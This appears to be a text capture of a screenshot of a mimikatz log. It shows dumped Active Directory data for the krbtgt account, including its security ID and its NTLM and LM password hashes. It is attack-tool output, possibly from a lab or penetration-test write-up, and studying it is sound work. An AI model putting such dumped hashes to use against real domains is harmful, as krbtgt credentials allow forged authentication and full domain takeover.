 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/8/19 15:08:14
Object Security ID : S-1-5-21-1802911736-368308989-2697948028-502
Object Relative ID : 502
Credentials:
Hash NTLM: 5e7463c628ca1b6dae94027fadf057d7
ntlm- 0: 5e7463c628ca1b6dae94027fadf057d7
lm - 0: 794acd3d5bec7b0a8435498be36be7ac